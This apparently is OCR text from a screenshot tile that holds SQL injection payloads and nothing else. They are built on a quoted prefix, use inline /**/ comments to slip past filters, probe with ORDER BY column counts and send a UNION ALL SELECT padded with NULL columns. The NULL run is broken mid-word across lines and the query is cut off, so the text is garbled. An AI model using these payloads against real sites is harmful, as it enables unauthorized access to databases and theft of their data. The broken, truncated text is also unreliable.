
bdye'/**/ORDER/**/BY/**/9222#
bdye'/**/ORDER/**/BY/**/420#
bdye'/**/UNION/**/ALL/**/SELECT/**/NULL,
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU